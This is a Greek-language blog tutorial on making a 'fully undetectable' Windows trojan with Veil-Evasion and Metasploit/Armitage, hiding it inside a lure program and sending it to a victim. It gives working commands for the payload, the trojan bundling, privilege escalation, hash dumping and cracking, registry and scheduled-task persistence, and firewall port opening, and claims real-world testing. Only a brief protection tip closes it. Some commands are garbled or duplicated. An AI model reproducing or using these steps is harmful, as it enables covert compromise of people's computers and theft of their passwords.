Τι θα χρειαστειτε;

1.Kali linux

2.windows

Αυτος ο οδηγος εχει 100% αποτελεσματα γιαυτο μην τον δοκιμασετε σε μη εξουσιοδοτημενα συστηματα

{Λογο αναβαθμισεις του kali linux για να κανετε εγκατασταση του veil

γραψτε σε ενα τερματικο

git clone https://github.com/Veil-Framework/Veil-Evasion.git

μετα

cd Veil-Evasion

./Veil-Evasion.py

και πατηστε y για να γινει η εγκατασταση

οταν τελειωσει γραφετε παλι ./Veil-Evasion.py

και ακολουθειτε τα βηματα μετα την εγκατασταση}

Ανοιγουμε ενα τερματικο και γραφουμε

apt-get update

μετα

apt-get install Veil

μετα γραφουμε

*αν σας γραψει οτι δεν βρισκει το Veil

τοτε γραψτε σε ενα τερματικο

nano /etc/apt/sources.list

και βαζετε μεσα αυτες τις γραμμες

deb http://http.kali.org/kali kali main non-free contrib

deb http://security.kali.org/kali-security kali/updates main contrib non-free

πατατε ctrl+x μετα y και enter

παλι γραφετε apt-get update και μετα apt-get install Veil

μετα γραφουμε

cd /usr/share/veil-evasion/setup

και ./setup/sh

θα μας εμφανισει να εγκαταστησουμε python κτλ εμεις παταμε συνεχεια next

μεχρι να τελειωσει η εγκατασταση

*αν σας εμφανισει τετραγωνακια στις επιλογες δλδ

καπως ετσι ❒ ❒ ❒ ❒ ❒ ειναι λογω Ελληνικης γλωσσας

(πχ αν εχετε Αγγλικα τα kali linux δεν θα σας το εμφανισει αυτο),

εσεις ακολουθειτε

κανονικα την εγκατασταση.*το μεσαιο κουτακι ειναι η επιλογη next

πχ

τωρα για να τρεξουμε το Veil απλα γραφουμε σε ενα τερματικο

veil-evasion



εγω σε αυτο τον οδηγο θα σας δειξω πως το Veil

φτιαχνει εναν 100% FUD (Full Undetectable) ιο

οποτε γραφουμε 19 (python/shellcode_inject/aes_encrypt)

τωρα γραφουμε generate

επιλεγουμε 1

παταμε enter * αν θελουμε καποιο αλλο payload παταμε το πληκτρο tab μας τα εμφανιζει και το γραφουμε

βαζουμε την ip μας και την θυρα μας

και παταμε παλι enter

θα μας εμφανισει [*] Generating shellcode...

μετα δινουμε την ονομασια που θα εχει το εκτελεσιμο αρχειο μας

πχ molismeno

και αρχιζει να μας δημιουργει και να κρυπτογραφει τον ιο μας (το payload)

οταν τελειωσει θα μας εμφανισει αυτο

το αρχειο που θα στειλουμε στο θυμα μας βρισκετε στην διαδρομη

/root/veil-output/compiled/

για να δουμε αν ο ιος μας ειναι αορατος προς τα antivirus απλα παταμε enter

και γραφουμε checkvt θα μας εμφανισει οτι δεν βρεθηκε κανενας ιος

και κανενα antivirus δεν θα το εντοπισει

αν ομως ανεβασω το αρχειο στο virustotal

θα δειτε οτι το εντοπισαν 4 antivirus

αν κοιταξετε καλυτερα αυτα τα antivirus που εντοπισαν τον ιο δεν ειναι γνωστα

και αν γραψουμε στο veil checkvt θα δουμε οτι εντοπισε το hash

με συνεπεια αν το θυμα μας κανει καποια αναβαθμιση το antivirus του τοτε θα εντοπισει και τον ιο μας

Πριν το στειλουμε στο θυμα μας γραφουμε σε ενα τερματικο

msfconsole -r /root/veil-output/handlers/molismeno.rc



η ανοιγουμε το armitage που ειναι η γραφικη μορφη του metasploit

εγω θα σας δειξω με το armitage

οποτε πηγαινουμε

Εφαρμογες- Kali linux-Exploitation Tools-Network Exploitation-armitage

*αν δεν σας τρεξει απλα πηγαινετε Εφαρμογες- Kali linux-System Services-Metasploit επιλεγετε community / pro start και μετα παλι τρεχετε το armitage

επιλεγουμε connect

τωρα πηγαινουμε στις επιλογες πανω δεξια

armitage-Listeners-reverse(wait for)

και βαζουμε την θυρα που βαζουμε την θυρα που βαλαμε στο veil δλδ 888

τωρα στελνουμε με δολο στο θυμα μας το αρχειο

οταν ανοιξει το αρχειο θα μας ανοιξει μια συνεδρια (session)

απο εκει και περα εχετε προσβασει στον υπολογιστη του θυματος με δικαιωματα χρηστη

επειδη ομως αυτη η συνεδρια ειναι απο το αρχειο που στειλαμε στο θυμα αν το στειλουμε ετσι δεν θα εμφανιστει κατι στο θυμα οποτε θα το σβησει

αν το σβησει θα χασουμε την συνεδρια

για να μην χασουμε την συνεδρια πρεπει να δελεασουμε το θυμα να μην σβησει το αρχειο μας

οποτε πρεπει να το κανουμε bind δλδ να το ενωσουμε με ενα προγραμμα που θα ενδιαφερει το θυμα

δεν βρηκα δυστυχως καποιο αλλο προγραμμα linux που να κανει bind

οποτε θα χρησιμοποιησουμε τα windows για να το κανουμε αυτο

*το veil μπορει να το κανει αλλα δεν μου δουλευε καλα.επισης το msfencode το οποιο μπορειτε να φτιαξετε ιο μαζι με ενα προγραμμα αλλα μερικα antivirus το εντοπιζουν

η εντολη ειναι

msfpayload windows/meterpreter/reverse_tcp LHOST=η ip σου LPORT=θυρα

R | msfencode -t exe -x /usr/share/metasploit-framework/data/templates/προγραμμα.exe -k -o

/root/Desktop/Ενωμενο.exe -e x86/shikata_ga_nai -c 9

πρεπει να βαλετε το προγραμμα που θελετε να ενωσετε τον ιο στην διαδρομη

/usr/share/metasploit-framework/data/templates/

-k για να μην επιρεασει το προγραμμα και να δουλευει

-o διαδρομη που θα εξαγει το ενωμενο αρχειο δλδ ιος και προγραμμα

-e ειδος κρυπτογραφισεις με την εντολη (msfencode -l θα δειτε ποιες εχει)

-c ποσες φορες να το κρυπτογραφισει

-t σε τι μορφη να εξαγει το ενωμενο αρχειο

Οποτε μεταφερουμε τον ιος μας δλδ το αρχειο molismeno.exe στα windows (με ενα στικακι)

βρισκουμε ενα προγραμμα και εικονιδιο απο το διαδικτυο που θα ενδιαφερει το θυμα μας η τα θυματα και τα κατεβαζουμε

για να κατεβασετε εικονιδια πατηστε εδω

πχ εγω διαλεξα το Thompsonkey

ενα προγραμμα το οποιο βρισκει εργοστασιακα κλειδια απο Thompson router

μετα κατεβαστε και το icon changer απο εδω

και καντε το εγκατασταση

εχουμε εδω στην επιφανεια εργασιας τα αρχεια μας τον ιο ,το προγραμμα και το εικονιδιο

τωρα πηγαινουμε στο start κατω δεξια ,γραφουμε iexpress και επιλεγουμε να ανοιξει

επιλεγουμε Create new Self Extraction Directive file

επιλεγουμε Extract files and run an installation command

δινουμε μια ονομασια που θελουμε πχ

επιλεγουμε No prompt

επιλεγουμε Do not display a licence

επιλεγουμε add και βαζουμε και τα 2 αρχεια δλδ τον ιο (molismeno.exe) και thompsonkey

πανω που λεει install βαζουμε τον ιο μας και κατω που λεει post το προγραμμα μας

επιλεγουμε Default

επιλεγουμε No message η επιλεγουμε Display message και γραφουμε κατι αναλογο με το προγραμμα

*θα καταλαβετε στο τελος του οδηγου γιατι επελεξα να γραψω αυτο το μηνυμα*

επιλεγουμε Hide File κτλ μετα Browse ,γραφουμε το ονομα του αρχειου πχ WifiFinder και την συγκεκριμενη διαδρομη που θελουμε να αποθηκευτει

επιλεγουμε no restart

επιλεγουμε do not save

επιλεγουμε επομενο και θα μας δημιουργησει το "προγραμμα" μας

στην επιφανεια εργασιας τωρα θα εχουμε το ενωμενο αρχειο, τον ιο και το εικονιδιο

τωρα για να αλλαξουμε εικονιδιο στο "προγραμμα" μας ,ανοιγουμε το icon changer

επιλεγουμε Files και ok

επιλεγουμε το "προγραμμα" μας

μετα επιλεγουμε εικονιδιο και επιλεγουμε set

επιλεγουμε Change embedded file icon

και τελος τωρα στην επιφανεια εργασιας μας στην οποια εχουμε το ενωμενο αρχειο WifiFinder

Αυτο θα στειλουμε στο θυμα μας

Τωρα παμε πισω στα kali linux και μεταονομαζουμε τον ιο απο molismeno.exe σε srvhost.exe (στην διαδρομη /root/veil-output/compiled/ θα το βρουμε)

πηγαινουμε στα kali linux ανοιγουμε το armitage και το βαζουμε να ακουει στην θυρα που εχετε βαλει εσεις στο veilστελνουμε το αρχειο στο θυμα μας οταν το ανοιξει θα μας δωσει συνεδρια

Δυστυχως ομως εμεις δεν θα μπορουμε να εχουμε για παντα αυτη την συνεδρια καθως οταν το θυμα κανει μια επαννεκινηση η κλησει τον υπολογιστη η εστω αποσυνδεθει με το διαδικτυο τοτε θα χασουμε την συνεδρια

οποτε πρεπει να περιμενουμε ποτε παλι θα τρεξει το αρχειο για να εχουμε συνεδρια

αυτο δεν ειναι καθολου πρακτικο

Η λυση ειναι να αποκτησουμε μονιμη προσβαση στον υπολογιστη του

Το ποιο κατω παραδειγμα εχει δοκιμαστει σε πραγματικες συνθηκες

οποτε το θυμα ανοιγει το αρχειο αλλα δεν του εμφανιζετε το thompsonkey μεχρι να κανετε εσεις migrate now επισης δεν μπορει να το διαγραψει γιατι χρησιμοποιειτε

και του εμφανιζετε αυτο

Το ποιο κατω παραδειγμα εχει δοκιμαστει σε πραγματικες συνθηκες

οποτε το θυμα ανοιγει το αρχειο αλλα δεν του εμφανιζετε το thompsonkey μεχρι να κανετε εσεις migrate now επισης δεν μπορει να το διαγραψει γιατι χρησιμοποιειτε

και του εμφανιζετε αυτο

οποτε εμεις επιλεγουμε με δεξι κλικ στο θυμα meterpreter -Access migrate now με του που δουμε οτι εχουμε συνεδρια

θα μας δημιουργησει μια διεργασια notepad.exe και θα μεταφερθει εκει η συνεδρια μας

τωρα στο θυμα θα του εμφανιστει η εφαρμογη thompsonkey και θα μπορει να σπασει ασυρματα δικτυα κτλ

εμεις ομως συνεχιζουμε.......

επιλεγουμε Meterpreter - Interact - Meterpreter Shell

και γραφουμε sysinfo για να δουμε τι συστημα εχει το θυμαθα μας δημιουργησει μια διεργασια notepad.exe και θα μεταφερθει εκει η συνεδρια μας

τωρα στο θυμα θα του εμφανιστει η εφαρμογη thompsonkey και θα μπορει να σπασει ασυρματα δικτυα κτλ

εμεις ομως συνεχιζουμε.......

επιλεγουμε Meterpreter - Interact - Meterpreter Shell

μετα getuid για να δουμε τι δικαιωματα εχουμε οπως βλεπουμε εχουμε δικαιωματα χρηστη

γραφουμε getsystem και μετα getuid και βλεπουμε οτι εχουμε δικαιωματα συστηματος

γραφουμε getprivs και βλεπουμε οτι εχουμε ολα τα προνομια

με αυτα τα δικαιωματα θα μπορουμε να εχουμε μονιμη προσβαση στο θυμα δλδ να ανεβασουμε τον ιο μας και να τον γραψουμε στην registry των windows

οποτε με την εντολη

upload /root/veil-output/compiled/srvhost.exe C:\\windows\\system32

ανεβαζουμε καθαρο τον ιο στο θυμα μας

και

reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v

nc -d 'C:\windows\system32\srvhost.exe'

* -Ldp βαζουμε την θυρα μας

γραφουμε τον ιο στην registry του θυματος

τωρα οταν το θυμα ξεκιναει τον υπολογιστη του θα ενωνετε με εμας

*αν ομως το θυμα εχει ανοιξει τον υπολογιστη του πριν βαλουμε να ακουμε με το armitage τοτε δεν θα μπορουμε να εχουμε συνεδρια με το θυμα οποτε πρεπει

να βαλουμε μια προγραμματισμενη εργασια καθε 2 λεπτα να τρεχει τον ιο μας με αποτελεσμα να μας δημιουργησει συνεδρια

οποτε πηγαινουμε meterpreter Access-Dump hashes -registry method για να παρουμε τους κωδικους που ενωνετε ο χρηστης με τα windows

θα μας εμφανισει τα usernames και τα hashes

εμεις τωρα τα θελουμε σε καθαρη μορφη οποτε πηγαινουμε πανω δεξια στις επιλογες του armitage ,επιλεγουμε View και credentials

τωρα επιλεγουμε Crack Passwords

θα μας εμφανισει ενα παραθυρακι και θα πατησουμε Launch

οταν σπασει τους κωδικους θα μας εμφανισει αυτο

δλδ το ονομα χρηστη ειναι user και κωδικος 271288

και για Administrator ειναι κενο

αν θελουμε μπορουμε να γραψουμε κατευθειαν στο meterpreter shell wdigest

και να μας βγαλει τους κωδικους

τωρα γραφουμε στο meterpreter shell την εντολη shell για να μας παει στο cmd prompt του θυματος

γραφουμε

netsh firewall add portopening TCP 888 "Service Firewall" ENABLE ALL

ετσι ωστε να προωθησει το firewall των windows την θυρα 888

και την εντολη ετσι ωστε να τρεχει τον ιο μας καθε 2 λεπτα

SchTasks /Create /RU user /RP 271288 /SC MINUTE /MO 2 /TN WindowsScan /TR "\"C:\windows\system32\srvhost.exe""

/RU ονομα χρηστη

/RP κωδικος χρηστη

/ΜΟ καθε 2 λεπτα

/TN ονομα προγραμματισμενης εργασιας

/TR τι θα τρεχει η εργασια

επειδη εχει ελληνικα windows το θυμα θα μας εμφανισει αυτοοποτε τωρα για να εξακριβωσουμε αν οντως εχουμε προγραμματισει την εργασια γραφουμε schtasks και κοιταμε για την προγραμματισμενη εργασια WindowsScan

οπως βλεπουμε γραψαμε επιτυχως την προγραμματισμενη εργασια

τωρα οποιδηποτε στιγμη ανοιξετε το armitage και βαλετε να ακουει πχ στην θυρα 888 θα εχετε συνεδρια.

*υπαρχει περιπτωση να μην μπορειτε να παρετε δικαιωματα συστηματος με την εντολη getsystem οποτε γραφετε δεξια στο armitage bypassuac ρυθμιζετε την θυρα σας και την ip και επιλεγετε Launch

αν ειναι ευαλωτο το συστημα τοτε θα σας ανοιξει καινουργια συνεδρια με δικαιωματα συστηματος αλλιως περιμενε οταν το θυμα τρεξει το προγραμμα και το κλεισει τοτε θα δει το μηνυμα που του λεει να το τρεξει σαν διαχειριστης κτλ κοιταξτε πανω στο iexpress (βεβαια υπαρχει και αλλος τροπος που θα πρεπει να τον ψαξετε στο διαδικτυο)

Πως θα προστατευτειτε;

Ποτε μην καταβαζετε αγνωστα αρχεια και αν τα κατεβασετε τοτε πριν τα ανοιξετε παντα να τα σκαναρετε στο virustotal δειτε προηγουμενο οδηγος πως

Επισης μπορειτε να τρεξετε οποιδηποτε προγραμμα με το sandboxie το οποιο απομονωνει το προγραμμα με το συστημα σας κατεβαστε εδω

Δεν υπάρχουν σχόλια:

Δημοσίευση σχολίου